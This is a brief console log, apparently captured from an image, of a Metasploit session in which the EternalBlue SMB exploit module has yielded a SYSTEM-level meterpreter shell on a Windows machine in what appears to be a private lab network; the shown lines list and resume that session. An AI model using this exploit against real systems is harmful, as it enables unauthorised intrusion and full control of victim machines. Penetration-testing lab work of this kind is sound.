 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         meterpreter x64/windo  NT AUTHORITY\SYSTEM @  192.168.80.129:4444 ->
          ws                      HWADEELAB              192.168.80.132:49162
                                                         (192.168.80.132)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter >